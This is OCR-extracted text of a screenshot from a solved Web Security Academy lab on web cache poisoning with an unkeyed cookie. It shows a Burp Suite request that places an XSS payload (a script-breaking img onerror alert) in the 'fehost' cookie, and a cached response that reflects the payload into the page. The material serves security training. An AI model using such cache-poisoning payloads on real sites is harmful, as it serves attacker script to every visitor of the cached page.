 Web cache poisoning with
https://0a1d00f203641c33c0c9181100f000ca.web-security-academy.net/?
" }
Web Security
Academy
Web cache poisoning with an unkeyed cookie
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Set
Learn JSON Web Tokens JWT Editor Keys
1 × +
Send Cancel < > Target: https://0a1d00f203641c33c0c9181100f000ca.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0a1d00f203641c33c0c9181100f000ca.web-security-academy.net
3 Cookie: fehost=
"}</script><img+src%3derrorpls+onerror%3dalert(document.dom
ain)>
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 15
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10710
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <script>
15 data = {
16 "host":
"0a1d00f203641c33c0c9181100f000ca.web-security-aca
demy.net",
17 "path":"/",
18 "frontend":""
}
</script><img src=errorpls onerror=
alert(document.domain)>"
19 }
20 </script>